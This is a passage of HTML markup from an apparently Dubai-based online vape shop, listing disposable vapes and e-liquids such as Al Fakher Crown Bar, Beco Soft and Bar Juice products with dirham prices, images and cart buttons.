		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-349 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-6048149e08985 ">
			<div id="wd-6048149e08985" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-27.png" class="attachment-full size-full" alt="Heets Dimensions Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-69089535dd291" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=heets-dimensions" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=heets-dimensions" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6045038d4a2ca" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-6045038d4a2ca tabs-design-simple  wd-rs-6045038d4a2ca">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HEETS DIMENSIONS</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1140&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-246" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
